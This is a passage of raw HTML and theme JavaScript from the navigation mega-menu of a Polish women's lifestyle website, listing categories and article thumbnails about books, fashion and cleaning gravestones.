_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "880";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "220";
tdBlocksArray.push(block_tdi_99);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_99" 
 id="tdi_100" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_101" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_102" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_103" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_104" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_105" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_106" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_107" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_108" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_109 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_109" > <script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_109"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_header_mega_menu";
block_tdi_109.post_count = "4";
block_tdi_109.found_posts = "921";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "231";
tdBlocksArray.push(block_tdi_109);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_109" 
 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
